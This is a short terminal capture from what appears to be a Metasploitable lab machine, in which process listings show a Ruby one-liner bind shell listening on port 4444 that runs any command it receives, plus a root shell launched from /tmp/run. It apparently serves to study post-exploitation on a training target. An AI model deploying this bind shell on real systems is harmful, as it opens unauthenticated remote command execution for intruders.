 root@metasploitable:~# ps -eaf | grep 5449 | grep -v grep
daemon    5449     1  0 17:39 ?        00:00:00 ruby -rsocket -e exit if fork;s=
TCPServer.new("4444");while(c=s.accept);while(cmd=c.gets);IO.popen(cmd,"r"){|io|
c.print io.read}end;end
root@metasploitable:~# ps -eaf | grep 5492 | grep -v grep
root      5492  5491  0 17:47 ?        00:00:00 sh
root@metasploitable:~# ps -eaf | grep 5491 | grep -v grep
root      5491     1  0 17:47 ?        00:00:00 /bin/sh /tmp/run
root      5492  5491  0 17:47 ?        00:00:00 sh